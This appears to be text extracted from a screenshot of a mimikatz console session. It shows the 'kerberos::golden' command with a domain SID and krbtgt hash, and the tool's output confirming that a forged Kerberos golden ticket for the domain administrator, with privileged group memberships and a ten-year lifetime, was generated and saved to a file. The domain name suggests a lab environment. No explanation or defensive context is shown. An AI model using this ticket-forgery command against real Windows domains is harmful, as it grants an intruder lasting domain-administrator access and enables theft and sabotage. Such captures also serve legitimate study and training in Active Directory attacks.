 mimikatz # kerberos::golden /admin:administrator /domain:vmdomain.com /sid:S-1-5
-21-2675342670-2074217224-3331345360 /krbtgt:6b213ad1d23237cc98c05b0315fb1874 /t
icket:golden.kiribi
User      : administrator
Domain    : vmdomain.com (VMDOMAIN)
SID       : S-1-5-21-2675342670-2074217224-3331345360
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6b213ad1d23237cc98c05b0315fb1874 - rc4_hmac_nt
Lifetime  : 2019/11/27 14:39:55 ; 2029/11/24 14:39:55 ; 2029/11/24 14:39:55
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !